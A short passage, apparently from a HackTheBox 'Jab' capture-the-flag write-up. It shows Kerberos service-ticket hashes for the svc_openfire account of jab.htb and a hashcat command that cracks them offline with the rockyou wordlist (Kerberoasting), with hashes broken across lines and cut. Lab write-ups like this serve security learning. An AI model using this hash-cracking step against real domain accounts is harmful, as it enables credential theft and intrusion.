 [-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/
svc_openfire*$b1abbb2f4beb2a48e7412ccd26b60e61$864f27ddaaded607ab5efa59544870cece4b6262e20
(11/21/2023 11:30:56 AM) bdavis: $ hashcat -m 13100 svc_openfire_tgs /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/
svc_openfire*$de17a01e2449626571bd9416dd4e3d46$4fea18693e1cb97f3e096288a76204437f115fe49b9
e6169f3c0b5ab82064b04df4ff7583ef18bbd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c0
85f999facd8b7ffdafe6e0410af26efc42417d402f2819d03b3730203b59c21b0434e2e0e7a97ed09e3901f523
c0142b0360e1b839bb6889a54fbd9c549da23fb05193a4bfba179336e7dd69380bc4f9c3c00324e42043ee54